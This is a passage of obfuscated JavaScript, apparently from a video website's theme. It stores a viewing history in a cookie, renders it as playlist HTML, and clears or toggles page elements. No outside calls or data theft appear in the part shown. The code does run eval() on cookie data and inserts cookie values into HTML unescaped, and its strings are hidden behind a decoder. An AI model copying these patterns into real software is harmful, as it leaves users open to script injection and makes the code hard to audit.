_0x25a594,_0x46c826,_0x1bb91f,_0x1f5006;if(_0x4c8cea[_0x5d75('4d','a$dd')](this[_0x5d75('4e','24HS')],name)){_0x25a594=name;_0x46c826=pic;_0x1bb91f=link;_0x1f5006=part;}else{_0x25a594=this[_0x5d75('4f','@QmG')];_0x46c826=this[_0x5d75('50',']82J')];_0x1bb91f=this[_0x5d75('51',']82J')];_0x1f5006=this[_0x5d75('52','WVrD')];}_0x54dfe9+=_0x4c8cea[_0x5d75('53','Msqs')](_0x4c8cea['HBHBt'](_0x4c8cea['gPIXo'](_0x4c8cea['FteIZ'](_0x4c8cea[_0x5d75('54','TLZw')](_0x4c8cea[_0x5d75('55','&UD!')](_0x4c8cea[_0x5d75('56','4)vc')](_0x5d75('57','jo&h'),_0x25a594),_0x4c8cea[_0x5d75('58','HFJ^')]),_0x46c826),_0x4c8cea[_0x5d75('59','G($Q')]),_0x1bb91f),_0x5d75('5a','HR*O')),_0x1f5006)+'\x22}';if(i!==_0x4c8cea[_0x5d75('5b','G$!W')](len,0x1)){_0x54dfe9+=',';}}else{var _0x5d7064=_0x5d75('5c','Msqs')[_0x5d75('5d','@QmG')]('|'),_0x220fe6=0x0;while(!![]){switch(_0x5d7064[_0x220fe6++]){case'0':_0x4c8cea['ihRGg']($,_0x4c8cea[_0x5d75('5e','KBlF')])['prepend'](_0x4c8cea[_0x5d75('5f','GiAs')]);continue;case'1':for(i=0x0;i<_0x54dfe9[_0x5d75('60',']82J')];i++){_0x100aca=_0x4c8cea[_0x5d75('61','4%$7')](_0x4c8cea['XilFm'](_0x4c8cea['XilFm'](_0x4c8cea['XilFm'](_0x100aca,_0x4c8cea[_0x5d75('62','Msqs')])+_0x54dfe9[i][_0x5d75('63','F$KU')]+_0x4c8cea['sScsp']+_0x54dfe9[i][_0x5d75('64','&UD!')],_0x4c8cea[_0x5d75('65','[Pjy')])+_0x54dfe9[i]['pic']+_0x4c8cea[_0x5d75('66','K8R$')]+_0x54dfe9[i][_0x5d75('67','VMQF')],_0x4c8cea['jFLRY'])+_0x54dfe9[i][_0x5d75('68','HR*O')],_0x4c8cea[_0x5d75('69','FL@k')]);}continue;case'2':var _0x100aca='';continue;case'3':_0x4c8cea[_0x5d75('6a','FL@k')]($,_0x4c8cea[_0x5d75('6b','4)vc')])['append'](_0x100aca);continue;case'4':var _0x54dfe9=_0x4c8cea['tDxZK'](eval,_0x4c8cea[_0x5d75('6c','Je7N')]('(',_0xdc547d)+')');continue;}break;}}}else{if(_0x4c8cea[_0x5d75('6d','9OaR')](_0x5d75('6e','cAIK'),_0x4c8cea[_0x5d75('6f','EM#O')])){$('#conch_history')[_0x5d75('70','pQn7')](_0x4c8cea[_0x5d75('71','cAIK')]);}else{$(_0x4c8cea[_0x5d75('72','KBlF')])[_0x5d75('73','x^tE')](_0x4c8cea[_0x5d75('74','WVrD')],_0x4c8cea[_0x5d75('75','a$dd')]);_0x4c8cea['rPPKC']($,_0x4c8cea[_0x5d75('76','@ddy')])[_0x5d75('77','KBlF')]('display',_0x5d75('78','Z2&O'));}}_0x4c8cea[_0x5d75('79','GiAs')]($,_0x4c8cea[_0x5d75('7a','BO9!')])[_0x5d75('7b','GiAs')](function(){_0x4c8cea[_0x5d75('7c','G($Q')]($,_0x4c8cea[_0x5d75('7d','VMQF')])[_0x5d75('7e','F$KU')](_0x4c8cea[_0x5d75('7f','!3(m')]);$(_0x4c8cea[_0x5d75('80','Je7N')])[_0x5d75('81','jo&h')](_0x4c8cea['VyEYv']);$('body')[_0x5d75('82','VMQF')](_0x5d75('83','HR*O'));_0x4c8cea[_0x5d75('84','BO9!')]($,_0x5d75('85','VMQF'))[_0x5d75('86','WVrD')](function(){_0x4c8cea['rPPKC']($,_0x5d75('87','yfy8'))[_0x5d75('88','jo&h')](_0x4c8cea['VyEYv']);$(_0x4c8cea[_0x5d75('89','4WyG')])[_0x5d75('8a','4%$7')](_0x4c8cea[_0x5d75('8b','x^tE')]);_0x4c8cea[_0x5d75('8c','4WyG')]($,_0x4c8cea[_0x5d75('8d','KkVh')])[_0x5d75('8e','YZ#N')]();});});if(_0x4c8cea[_0x5d75('8f','EM#O')]($,_0x5d75('90','G($Q'))[_0x5d75('91','L9xb')]){var _0x1675ba=_0x4c8cea[_0x5d75('92','(P03')]($,_0x4c8cea[_0x5d75('93','@QmG')]);ConchEx[_0x5d75('94','p8zi')]['Set'](_0x1675ba[_0x5d75('95','&UD!')](_0x4c8cea[_0x5d75('96','yG^(')]),_0x1675ba['attr'](_0x4c8cea[_0x5d75('97','VBbc')]),_0x1675ba[_0x5d75('98','L9xb')](_0x4c8cea[_0x5d75('99','YZ#N')]),_0x1675ba[_0x5d75('98','L9xb')](_0x4c8cea[_0x5d75('9a','a$dd')]));}},'Set':function(_0x1d3b88,_0x578e22,_0x578ec3,_0x51ed3b){var _0x187704={'XVhmT':function(_0x5acfa3,_0x3b7444){return _0x5acfa3(_0x3b7444);},'AZGEa':_0x5d75('9b','4)vc'),'CXqIt':_0x5d75('9c','QjBz'),'OfvcB':'none','eLBAg':function(_0x2049f6,_0x494b05){return _0x2049f6!==_0x494b05;},'YCUpA':_0x5d75('9d','9OaR'),'AMNhB':_0x5d75('9e','Msqs'),'AQcfk':function(_0x5689c1,_0x2f4ecd){return _0x5689c1===_0x2f4ecd;},'LfegR':_0x5d75('9f','YZ#N'),'loTEW':function(_0x1094d8,_0x2411e1){return _0x1094d8+_0x2411e1;},'IthHJ':function(_0x393d62,_0x9f5ec7){return _0x393d62+_0x9f5ec7;},'GlHCK':function(_0x29ef75,_0x322c9a){return _0x29ef75+_0x322c9a;},'lRArs':_0x5d75('a0','Z2&O'),'fEIrE':_0x5d75('a1','BO9!'),'tiIwS':_0x5d75('a2',']82J'),'pnVGp':function(_0x1adcec,_0x3d92e7){return _0x1adcec+_0x3d92e7;},'koHwL':function(_0x11c768,_0x55171c){return _0x11c768+_0x55171c;},'EJVbg':function(_0x58f911,_0x20f7b7){return _0x58f911+_0x20f7b7;},'LZEay':function(_0x459a8e,_0x2d4c96){return _0x459a8e+_0x2d4c96;},'dtogL':function(_0x26f266,_0x396ab5){return _0x26f266+_0x396ab5;},'CuHre':function(_0x48d5c2,_0x1114fa){return _0x48d5c2+_0x1114fa;},'XzLPw':_0x5d75('a3',']t&a'),'qpQMD':_0x5d75('a4','F$KU'),'BEEak':'\x22><div\x20class=\x22vodlist_thumb\x22\x20style=\x22background-image:url(','OrBBv':'</span></div><div\x20class=\x22vodlist_titbox\x22><p\x20class=\x22vodlist_title\x22>','GGVjw':_0x5d75('a5','GiAs'),'vavDb':_0x5d75('a6','p8zi'),'mAQPh':function(_0x426452,_0x55856b){return _0x426452===_0x55856b;},'uBaxx':_0x5d75('a7',']t&a'),'BFQTH':function(_0x3d3459,_0x15365b){return _0x3d3459+_0x15365b;},'UhYqk':function(_0x3bbe96,_0x111b52){return _0x3bbe96+_0x111b52;},'VAMcs':function(_0x21def2,_0x5c8c28){return _0x21def2+_0x5c8c28;},'yaEjD':function(_0x42255b,_0x2b6ce8){return _0x42255b+_0x2b6ce8;},'vJbBj':function(_0x122504,_0x1e830c){return _0x122504+_0x1e830c;},'nyhQY':function(_0x4990a1,_0x37481b){return _0x4990a1+_0x37481b;},'SYCcd':function(_0x20fdfd,_0x2d3ef2){return _0x20fdfd+_0x2d3ef2;},'vQNwe':_0x5d75('a8','qW3R'),'dJBct':_0x5d75('a9','!3(m'),'LygSW':_0x5d75('aa','6LCU'),'yYbqa':function(_0x1617c2,_0x1f3c3c){return _0x1617c2>_0x1f3c3c;},'pxSGZ':function(_0xb6b5d1,_0x446441){return _0xb6b5d1-_0x446441;},'GnShk':function(_0x3c5a8b,_0x3e7cab){return _0x3c5a8b!==_0x3e7cab;},'Yheax':function(_0x488f38,_0x5622f5){return _0x488f38<_0x5622f5;},'EzegI':function(_0x42feb9,_0x1ae78c){return _0x42feb9===_0x1ae78c;},'EiCvB':'JWJED','ahAwX':function(_0x3b5cd6,_0x256018){return _0x3b5cd6+_0x256018;},'QWCQp':function(_0xf95290,_0x32ba58){return _0xf95290+_0x32ba58;},'GqaoM':function(_0x426a91,_0x139b89){return _0x426a91+_0x139b89;},'KZblh':function(_0x38cf55,_0x58d688){return _0x38cf55+_0x58d688;},'OCufH':function(_0x5a5514,_0x2a1989){return _0x5a5514+_0x2a1989;},'rRuVD':function(_0x30dca5,_0x293e24){return _0x30dca5-_0x293e24;}};if(!_0x578e22){if(_0x187704[_0x5d75('ab','@ddy')]('RKNhI',_0x187704[_0x5d75('ac','&UD!')])){_0x187704['XVhmT']($,_0x5d75('ad','QjBz'))[_0x5d75('ae','@QmG')](_0x187704[_0x5d75('af','yfy8')],_0x5d75('b0','jo&h'));_0x187704[_0x5d75('b1','HFJ^')]($,_0x187704[_0x5d75('b2','VBbc')])[_0x5d75('b3','jo&h')](_0x187704['AZGEa'],_0x187704[_0x5d75('b4','L9xb')]);}else{_0x578e22=document[_0x5d75('b5','pQn7')];}}var _0x150804=ConchEx['Cookie'][_0x5d75('b6','jo&h')](_0x187704[_0x5d75('b7','VMQF')]);var _0x19c867=0x0;var _0x1ef661=!![];if(_0x150804){if(_0x187704[_0x5d75('b8','!3(m')](_0x187704[_0x5d75('b9','VBbc')],_0x187704['uBaxx'])){_0x150804=eval(_0x187704[_0x5d75('ba',']t&a')](_0x187704[_0x5d75('bb','4WyG')]('(',_0x150804),')'));_0x19c867=_0x150804[_0x5d75('bc','EM#O')];_0x187704[_0x5d75('bd','4WyG')]($,_0x150804)['each'](function(){var _0xf5db0={'uFUDB':function(_0x2cb7fc,_0x2026ec){return _0x187704[_0x5d75('be','6LCU')](_0x2cb7fc,_0x2026ec);},'zlUjH':_0x5d75('bf','FOF0'),'Djvwm':_0x187704[_0x5d75('c0','VBbc')],'nQMfs':_0x187704['AMNhB'],'vZokj':function(_0x583cbd,_0x4e7888){return _0x187704[_0x5d75('c1','Je7N')](_0x583cbd,_0x4e7888);},'pcFQT':_0x187704[_0x5d75('c2','FL@k')],'RXVoh':function(_0x5187cc,_0x32f0a8){return _0x5187cc+_0x32f0a8;},'aIHsB':function(_0x546c17,_0x4a5113){return _0x187704['loTEW'](_0x546c17,_0x4a5113);},'JgPms':function(_0x358359,_0x189ea1){return _0x187704[_0x5d75('c3','24HS')](_0x358359,_0x189ea1);},'qhSRL':function(_0x120b28,_0x3027de){return _0x187704[_0x5d75('c4','yG^(')](_0x120b28,_0x3027de);},'moAnh':_0x187704[_0x5d75('c5','NZ^D')],'TcKgd':_0x5d75('c6','4WyG'),'QUkuI':function(_0x3b1763,_0x5622f8){return _0x3b1763-_0x5622f8;}};if(_0x187704[_0x5d75('c7','4%$7')](_0x1d3b88,this['name'])){if(_0x187704[_0x5d75('c8','24HS')]!==_0x187704[_0x5d75('c9','HFJ^')]){temp_name=_0x1d3b88;temp_pic=_0x578ec3;temp_url=_0x578e22;temp_part=_0x51ed3b;}else{_0x1ef661=![];var _0x42e559='[';$(_0x150804)[_0x5d75('ca','qW3R')](function(_0x54ceff){if(_0xf5db0['uFUDB'](_0xf5db0[_0x5d75('cb','ORlG')],_0xf5db0[_0x5d75('cc','VBbc')])){expires='';}else{var _0x1f7e84,_0x472860,_0x2cf18e,_0x42a148;if(_0xf5db0[_0x5d75('cd','YZ#N')](this[_0x5d75('ce','QjBz')],_0x1d3b88)){if(_0xf5db0['vZokj'](_0xf5db0['pcFQT'],'NnJVJ')){var _0x5852ab=_0x5d75('cf','CP^r')['split']('|'),_0x505e73=0x0;while(!![]){switch(_0x5852ab[_0x505e73++]){case'0':if(_0xf5db0[_0x5d75('d0','TLZw')](_0x3c0499['nodeType'],0x1)){_0x3c0499=_0x3c0499[_0x5d75('d1','EM#O')];}continue;case'1':var _0x11222a=obj['parentNode'];continue;case'2':_0x11222a[_0x5d75('d2','NZ^D')]['display']=_0xf5db0['zlUjH'];continue;case'3':var _0x3c0499=_0x11222a['nextSibling'];continue;case'4':_0x3c0499[_0x5d75('d3','pQn7')][_0x5d75('d4','VMQF')]=_0xf5db0[_0x5d75('d5','NZ^D')];continue;}break;}}else{_0x1f7e84=_0x1d3b88;_0x472860=_0x578ec3;_0x2cf18e=_0x578e22;_0x42a148=_0x51ed3b;}}else{_0x1f7e84=this[_0x5d75('d6','TLZw')];_0x472860=this['pic'];_0x2cf18e=this['link'];_0x42a148=this['part'];}_0x42e559+=_0xf5db0['RXVoh'](_0xf5db0[_0x5d75('d7','yG^(')](_0xf5db0[_0x5d75('d8','VBbc')](_0xf5db0['qhSRL'](_0xf5db0['qhSRL']('{\x22name\x22:\x22',_0x1f7e84),_0xf5db0['moAnh'])+_0x472860,_0xf5db0['TcKgd'])+_0x2cf18e,'\x22,\x22part\x22:\x22'),_0x42a148)+'\x22}';if(_0xf5db0[_0x5d75('d9','@QmG')](_0x54ceff,_0xf5db0[_0x5d75('da','YZ#N')](_0x19c867,0x1))){_0x42e559+=',';}}});_0x42e559+=']';ConchEx[_0x5d75('db','Je7N')]['Set'](_0x187704[_0x5d75('dc','9OaR')],_0x42e559,this['Days']);return![];}}});}else{var _0x51b966;if(days){_0x51b966=days;}else{_0x51b966='';}$[_0x5d75('dd','ORlG')](_0x1d3b88,value,{'expires':_0x51b966,'path':'/'});}}if(_0x1ef661){var _0x55de0a='[';var _0xe1dff1=']';_0xe1dff1=!_0x19c867?']':',';_0x55de0a+=_0x187704['UhYqk'](_0x187704[_0x5d75('de','cAIK')](_0x187704[_0x5d75('df','KkVh')](_0x187704[_0x5d75('e0','qW3R')](_0x187704[_0x5d75('e1','nJ^o')](_0x187704['SYCcd'](_0x187704[_0x5d75('e2',']t&a')](_0x187704[_0x5d75('e3','yfy8')],_0x1d3b88),_0x187704['lRArs']),_0x578ec3)+_0x187704[_0x5d75('e4','@QmG')],_0x578e22),_0x187704[_0x5d75('e5','HFJ^')]),_0x51ed3b),'\x22}')+_0xe1dff1;if(_0x187704[_0x5d75('e6','6LCU')](_0x19c867,_0x187704['pxSGZ'](this['Limit'],0x1))){if(_0x187704[_0x5d75('e7','K8R$')](_0x5d75('e8','4%$7'),'Bijkx')){_0x55de0a+=',';}else{_0x19c867-=0x1;}}for(i=0x0;_0x187704['Yheax'](i,_0x187704[_0x5d75('e9','EM#O')](_0x19c867,0x1));i++){if(_0x187704[_0x5d75('ea','FOF0')](_0x5d75('eb','HR*O'),_0x187704['EiCvB'])){list=_0x187704[_0x5d75('ec','Msqs')](_0x187704[_0x5d75('ed','Z2&O')](_0x187704[_0x5d75('ee','VBbc')](_0x187704['EJVbg'](_0x187704[_0x5d75('ef','4)vc')](_0x187704['dtogL'](_0x187704[_0x5d75('f0','KkVh')](_0x187704[_0x5d75('f1','EM#O')](list,_0x187704[_0x5d75('f2','Z2&O')]),_0x55de0a[i][_0x5d75('f3','K8R$')]),_0x187704['qpQMD']),_0x55de0a[i][_0x5d75('f4','yfy8')]),_0x187704[_0x5d75('f5','HR*O')])+_0x55de0a[i]['pic'],')\x22><span\x20class=\x22pic_text\x20text_right\x22>观看至'),_0x55de0a[i][_0x5d75('f6','!3(m')])+_0x187704[_0x5d75('f7','BO9!')]+_0x55de0a[i][_0x5d75('f8','WVrD')],_0x187704[_0x5d75('f9','HR*O')]);}else{_0x55de0a+=_0x187704[_0x5d75('fa','KkVh')](_0x187704[_0x5d75('fb','BO9!')](_0x187704[_0x5d75('fc','EM#O')](_0x187704['GqaoM'](_0x187704[_0x5d75('fd','L9xb')](_0x5d75('fe','ORlG'),_0x150804[i]['name']),_0x187704[_0x5d75('ff','@QmG')])+_0x150804[i]['pic'],_0x187704['dJBct'])+_0x150804[i]['link'],_0x187704[_0x5d75('100','F$KU')])+_0x150804[i][_0x5d75('101','CP^r')],'\x22},');}}if(_0x19c867>0x0){_0x55de0a+=_0x187704['GqaoM'](_0x187704[_0x5d75('102','qW3R')](_0x187704[_0x5d75('103','4%$7')](_0x187704[_0x5d75('104','FL@k')](_0x187704[_0x5d75('105','VMQF')],_0x150804[_0x19c867-0x1][_0x5d75('106','!3(m')]),_0x187704[_0x5d75('107','F$KU')])+_0x150804[_0x187704['rRuVD'](_0x19c867,0x1)][_0x5d75('108','qW3R')]+_0x187704['dJBct'],_0x150804[_0x187704['rRuVD'](_0x19c867,0x1)][_0x5d75('109','jo&h')]),_0x5d75('10a','CP^r'))+_0x150804[_0x187704[_0x5d75('10b','GiAs')](_0x19c867,0x1)][_0x5d75('10c','EM#O')]+'\x22}]';}ConchEx[_0x5d75('10d','Msqs')][_0x5d75('10e','QjBz')](_0x5d75('10f','YZ#N'),_0x55de0a,this[_0x5d75('110','G($Q')]);}},'Clear':function(){var _0x51aa65={'VBiSS':_0x5d75('111','K8R$'),'hcVnv':function(_0x14c993,_0x5dffb0){return _0x14c993(_0x5dffb0);}};ConchEx[_0x5d75('112','4)vc')][_0x5d75('113','Z2&O')](_0x5d75('114','4WyG'));$(_0x51aa65['VBiSS'])[_0x5d75('115','Z2&O')]();_0x51aa65[_0x5d75('116','EM#O')]($,'.conch_history_box')['html']('<div\x20class=\x22conch_history_clear\x22>已清空观看记录</div>');}},'Shows':{'Text':function(){var _0x5b3b17={'Twdce':function(_0x127f73,_0x54b530){return _0x127f73+_0x54b530;},'pEsdT':function(_0xebf998,_0x2c0d8f){return _0xebf998+_0x2c0d8f;},'ToXdk':_0x5d75('117','FL@k'),'fQJAJ':_0x5d75('118','!3(m'),'plnDl':_0x5d75('119','G($Q'),'MyBBo':function(_0x2bdb67,_0x5f1135){return _0x2bdb67>_0x5f1135;},'MetMG':function(_0x387d1f,_0xfcf6a8){return _0x387d1f<_0xfcf6a8;},'eiNgb':function(_0x2a480e,_0xd653c4){return _0x2a480e-_0xd653c4;},'GKmac':function(_0xca1471,_0x2a041e){return _0xca1471+_0x2a041e;},'IbWCt':_0x5d75('11a','VMQF'),'WLYQC':_0x5d75('11b','WVrD'),'bdpPf':_0x5d75('11c','HFJ^'),'CKRIE':_0x5d75('11d','VBbc'),'pyufT':function(_0x262a61,_0x57b9aa){return _0x262a61!==_0x57b9aa;},'twuFj':_0x5d75('11e','x^tE'),'LNxZT':function(_0x1495cd,_0x3a1f3a){return _0x1495cd===_0x3a1f3a;},'qOSqN':_0x5d75('11f','VBbc'),'IoXWn':_0x5d75('120','TLZw'),'rBUdF':function(_0x548e9b,_0x36b28b){return _0x548e9b(_0x36b28b);},'YyHRW':_0x5d75('121','Z2&O'),'jnETY':'.hl_wrap','CqXuk':_0x5d75('122','cAIK'),'FzDZS':_0x5d75('123','QjBz'),'BPRop':_0x5d75('124','&UD!'),'ZSBuV':'display','jnsFS':'.playlist_full','SeMln':function(_0x38423d,_0x251cb3){return _0x38423d(_0x251cb3);},'CXwPf':function(_0x1ebcb0,_0x29d78d){return _0x1ebcb0===_0x29d78d;},'PWvdu':_0x5d75('125','4)vc'),'YBPCA':function(_0x34beab,_0x5c4522){return _0x34beab(_0x5c4522);},'EalVD':'APPOs','ECOSu':'.context\x20span','gmXav':function(_0x17922e,_0x29e12c){return _0x17922e(_0x29e12c);}};showdiv=function(_0xf19c9b){var _0x122f43={'Tjive':function(_0x5338f5,_0x48e43f){return _0x5b3b17['Twdce'](_0x5338f5,_0x48e43f);},'nDMBK':function(_0x51550b,_0x9af9e5){return _0x51550b+_0x9af9e5;},'QFaWI':function(_0x86bce2,_0xeb257d){return _0x5b3b17[_0x5d75('126','&UD!')](_0x86bce2,_0xeb257d);},'AYLLH':function(_0x4a9470,_0x415168){return _0x5b3b17[_0x5d75('127','CP^r')](_0x4a9470,_0x415168);},'oJovr':function(_0x16a89e,_0x4fdabd){return _0x5b3b17['pEsdT'](_0x16a89e,_0x4fdabd);},'oyimW':function(_0x4a13a3,_0x936770){return _0x5b3b17['pEsdT'](_0x4a13a3,_0x936770);},'VLcNi':_0x5b3b17[_0x5d75('128','cAIK')],'IIiDY':_0x5b3b17[_0x5d75('129','Je7N')],'IPMcL':_0x5b3b17[_0x5d75('12a','4WyG')],'IDiZw':'\x22,\x22part\x22:\x22','pGgZT':function(_0x2c831f,_0xe7a018){return _0x5b3b17[_0x5d75('12b','cAIK')](_0x2c831f,_0xe7a018);},'YFHdF':function(_0xcfed3f,_0x52c607){return _0x5b3b17[_0x5d75('12c','4)vc')](_0xcfed3f,_0x52c607);},'Yolrm':function(_0x6eaa83,_0x210fcc){return _0x5b3b17[_0x5d75('12d','nJ^o')](_0x6eaa83,_0x210fcc);},'Mnebj':function(_0x76f684,_0x317fc2){return _0x5b3b17[_0x5d75('12e','KBlF')](_0x76f684,_0x317fc2);},'dBWoW':function(_0x42ea6d,_0x405800){return _0x5b3b17[_0x5d75('12f','4WyG')](_0x42ea6d,_0x405800);},'yhTWb':function(_0x413128,_0x1b87f0){return _0x413128+_0x1b87f0;},'gByVE':function(_0x597ff5,_0x26b516){return _0x5b3b17['pEsdT'](_0x597ff5,_0x26b516);},'WTanX':function(_0x1c6175,_0x3484a5){return _0x5b3b17[_0x5d75('130','FL@k')](_0x1c6175,_0x3484a5);},'MQLgS':function(_0x2e370c,_0x388cb4){return _0x5b3b17[_0x5d75('131','ORlG')](_0x2e370c,_0x388cb4);},'gQDTJ':function(_0xc04590,_0x238ed3){return _0x5b3b17['GKmac'](_0xc04590,_0x238ed3);},'dMiSg':function(_0x3f40bd,_0x5d25b7){return _0x5b3b17[_0x5d75('132','pQn7')](_0x3f40bd,_0x5d25b7);},'EeyFL':function(_0x53230d,_0xf4a439){return _0x5b3b17[_0x5d75('133','x^tE')](_0x53230d,_0xf4a439);},'ddZlo':_0x5d75('134','FL@k')};if(_0x5b3b17[_0x5d75('135','@QmG')]!==_0x5b3b17[_0x5d75('136','G$!W')]){var _0x4df39d='2|4|3|0|1'['split']('|'),_0x5db3b4=0x0;while(!![]){switch(_0x4df39d[_0x5db3b4++]){case'0':_0xe5c5a6[_0x5d75('137','jo&h')]['display']=_0x5b3b17['bdpPf'];continue;case'1':_0x19b535['style']['display']=_0x5b3b17[_0x5d75('138','Je7N')];continue;case'2':var _0x19b535=_0xf19c9b['parentNode'];continue;case'3':if(_0x5b3b17[_0x5d75('139','x^tE')](_0xe5c5a6['nodeType'],0x1)){_0xe5c5a6=_0xe5c5a6[_0x5d75('13a','4%$7')];}continue;case'4':var _0xe5c5a6=_0x19b535[_0x5d75('13b','HFJ^')];continue;}break;}}else{var _0x5201c0='[';var _0x171649=']';_0x171649=!len?']':',';_0x5201c0+=_0x122f43[_0x5d75('13c','x^tE')](_0x122f43['nDMBK'](_0x122f43[_0x5d75('13d','G$!W')](_0x122f43[_0x5d75('13e','9OaR')](_0x122f43['AYLLH'](_0x122f43[_0x5d75('13f','6LCU')](_0x122f43['oyimW'](_0x122f43[_0x5d75('140','KBlF')],name)+_0x122f43[_0x5d75('141','&UD!')]+pic,_0x122f43[_0x5d75('142','&UD!')]),link),_0x122f43['IDiZw']),part),'\x22}'),_0x171649);if(_0x122f43[_0x5d75('143','24HS')](len,this['Limit']-0x1)){len-=0x1;}for(i=0x0;_0x122f43['YFHdF'](i,_0x122f43[_0x5d75('144','NZ^D')](len,0x1));i++){_0x5201c0+=_0x122f43[_0x5d75('145','4%$7')](_0x122f43[_0x5d75('146','L9xb')](_0x122f43['dBWoW'](_0x122f43[_0x5d75('147','9OaR')](_0x122f43[_0x5d75('148','ORlG')](_0x122f43[_0x5d75('149','F$KU')],history[i]['name']),_0x5d75('14a','&UD!'))+history[i]['pic'],_0x5d75('14b','jo&h')),history[i][_0x5d75('14c','WVrD')]),_0x122f43[_0x5d75('14d','ORlG')])+history[i][_0x5d75('14e','pQn7')]+_0x5d75('14f','HFJ^');}if(_0x122f43['pGgZT'](len,0x0)){_0x5201c0+=_0x122f43[_0x5d75('150','G$!W')](_0x122f43[_0x5d75('151','4)vc')](_0x122f43['MQLgS'](_0x122f43['gQDTJ'](_0x122f43[_0x5d75('152','FL@k')](_0x122f43['gQDTJ'](_0x5d75('153','[Pjy')+history[_0x122f43[_0x5d75('154','CP^r')](len,0x1)][_0x5d75('155','4WyG')],_0x122f43['IIiDY']),history[len-0x1][_0x5d75('156','F$KU')]),_0x5d75('157','HFJ^'))+history[_0x122f43[_0x5d75('158','9OaR')](len,0x1)]['link'],_0x5d75('159','VBbc')),history[len-0x1][_0x5d75('15a','K8R$')]),_0x5d75('15b','HR*O'));}ConchEx['Cookie'][_0x5d75('15c','4WyG')](_0x122f43[_0x5d75('15d','(P03')],_0x5201c0,this[_0x5d75('15e','9OaR')]);}};hidediv=function(_0x5457a0){var _0x1c2f6b={'yZtRA':_0x5b3b17['twuFj']};if(_0x5b3b17[_0x5d75('15f','YZ#N')](_0x5b3b17['qOSqN'],_0x5d75('160','EM#O'))){var _0x20758a=_0x5b3b17['IoXWn'][_0x5d75('161','KkVh')]('|'),_0x12516f=0x0;while(!![]){switch(_0x20758a[_0x12516f++]){case'0':var _0x270019=_0x5457a0[_0x5d75('162','NZ^D')];continue;case'1':if(_0x400ceb[_0x5d75('163','@QmG')]!==0x1){_0x400ceb=_0x400ceb['previousSibling'];}continue;case'2':_0x270019[_0x5d75('137','jo&h')]['display']=_0x5d75('164','VMQF');continue;case'3':var _0x400ceb=_0x270019[_0x5d75('165','CP^r')];continue;case'4':_0x400ceb[_0x5d75('166','cAIK')]['display']=_0x5b3b17[_0x5d75('167','Z2&O')];continue;}break;}}else{var _0x2b1ebb=_0x1c2f6b['yZtRA'];return _0x2b1ebb[_0x5d75('168','GiAs')](str1)!==-0x1;}};$['each'](_0x5b3b17[_0x5d75('169','nJ^o')]($,_0x5b3b17[_0x5d75('16a','Msqs')]),function(_0x362758){var _0x1cadf9={'NwmpG':function(_0x2246e7,_0xa2cbcb){return _0x2246e7>_0xa2cbcb;},'KLwUb':function(_0x125985,_0x4a0299){return _0x125985(_0x4a0299);},'cmfPS':'none','sUYRF':_0x5b3b17['BPRop'],'EYZAe':_0x5b3b17[_0x5d75('16b','VBbc')],'chQhL':_0x5b3b17['jnsFS'],'VfMLs':_0x5b3b17[_0x5d75('16c','WVrD')]};if(_0x5b3b17[_0x5d75('16d','yfy8')]($,'.context\x20span')['eq'](_0x362758)[_0x5d75('16e','6LCU')]()>0x32){if(_0x5b3b17[_0x5d75('16f','4%$7')](_0x5b3b17[_0x5d75('170','EM#O')],_0x5b3b17[_0x5d75('171','Je7N')])){_0x5b3b17[_0x5d75('172','&UD!')]($,_0x5d75('173','BO9!'))['eq'](_0x362758)[_0x5d75('174','(P03')]()[_0x5d75('b3','jo&h')](_0x5b3b17[_0x5d75('175','KkVh')],_0x5d75('9d','9OaR'));}else{if(_0x1cadf9['NwmpG'](Lnum,0x18)){_0x1cadf9[_0x5d75('176','Z2&O')]($,_0x5d75('177','@ddy'))[_0x5d75('178','4WyG')](_0x5d75('179','(P03'),_0x1cadf9['cmfPS']);}else{$(_0x1cadf9[_0x5d75('17a','BO9!')])[_0x5d75('17b','Z2&O')](_0x1cadf9[_0x5d75('17c','a$dd')],_0x5d75('17d',']82J'));$(_0x1cadf9[_0x5d75('17e','pQn7')])[_0x5d75('17f','p8zi')](_0x1cadf9['EYZAe'],_0x1cadf9[_0x5d75('180','EM#O')]);}}}else{if(_0x5b3b17[_0x5d75('181','@QmG')](_0x5b3b17[_0x5d75('182',']t&a')],_0x5b3b17['EalVD'])){var _0x2fd715={'rKXjg':_0x5d75('183','pQn7')};_0x5b3b17[_0x5d75('184','4%$7')]($,_0x5b3b17['YyHRW'])['addClass'](_0x5d75('185','KkVh'));$(_0x5b3b17[_0x5d75('186','ORlG')])[_0x5d75('187','QjBz')](_0x5b3b17[_0x5d75('188','@ddy')]);_0x5b3b17[_0x5d75('189','FL@k')]($,_0x5b3b17[_0x5d75('18a','KBlF')])[_0x5d75('18b','Z2&O')](function(){$(_0x2fd715['rKXjg'])[_0x5d75('18c','!3(m')]();});}else{_0x5b3b17[_0x5d75('18d','WVrD')]($,_0x5b3b17[_0x5d75('18e','nJ^o')])['eq'](_0x362758)[_0x5d75('18f','KBlF')]()[_0x5d75('190','cAIK')](_0x5b3b17[_0x5d75('191','TLZw')],_0x5d75('192','@QmG'));}}});},'List':function(){var _0xe29848={'Kxfmx':function(_0x510bf8,_0xb80962){return _0x510bf8(_0xb80962);},'pTHAj':'display','oQvqB':_0x5d75('193','(P03'),'nRJnc':function(_0x355ce0,_0x56eb13){return _0x355ce0!==_0x56eb13;},'PfAMj':_0x5d75('194','6LCU'),'YgndT':function(_0x338951,_0x30f0d1){return _0x338951(_0x30f0d1);},'dzVyO':_0x5d75('195','@QmG'),'Wgzsn':_0x5d75('196',']82J'),'wUGyZ':'none','gXQGC':_0x5d75('197','p8zi'),'rudvR':function(_0x5bd0cb,_0x2f8258){return _0x5bd0cb(_0x2f8258);},'rRJsq':function(_0x473c93,_0x4cede3){return _0x473c93>_0x4cede3;},'rsfLI':function(_0x4e628a,_0x30d3b6){return _0x4e628a===_0x30d3b6;},'tUyJQ':_0x5d75('198','K8R$'),'fWWzV':_0x5d75('199','CP^r'),'iLkEU':'block','JFKma':function(_0xc3a2ab,_0xe8eca4){return 